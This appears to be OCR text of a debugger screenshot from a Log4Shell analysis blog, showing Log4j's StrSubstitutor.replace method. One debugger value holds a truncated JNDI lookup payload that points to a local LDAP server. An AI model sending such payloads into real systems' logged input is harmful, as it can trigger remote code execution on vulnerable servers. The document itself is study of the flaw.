 E.java StrSubstitutor.java
blog.s8ark.top@s8ark
*/
public String replace(final LogEvent event, final String source) { event: MutableLogEvent@1928
if (source == null) {...}
blog.s8ark.top@s8ark
final StringBuilder buf = new StringBuilder(source); buf: "${jndi:ldap://127.0.0.1:1389/1v
if (!substitute(event, buf, offset: 0, source.length())) { event: MutableLogEvent@1928 sou
return source;
}
blog.s8ark.top@s8ark